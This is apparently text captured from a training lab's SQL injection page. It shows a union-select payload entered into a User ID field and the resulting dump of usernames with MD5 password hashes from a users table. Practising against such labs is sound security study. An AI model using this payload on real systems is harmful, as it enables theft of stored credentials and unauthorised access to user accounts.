 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,group_concat(user,'/',password) from users#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(user,'/',password) from users#
First name: 1
Surname: admin/5f4dcc3b5aa765d61d8327deb882cf99,gordonb/e99a18c428cb38d5f260853678922e03,1337/8d3533d75ae2c3966d7e0d4fcc69216b,pablo/0d107d09f5bbe40cade3de5c
More Information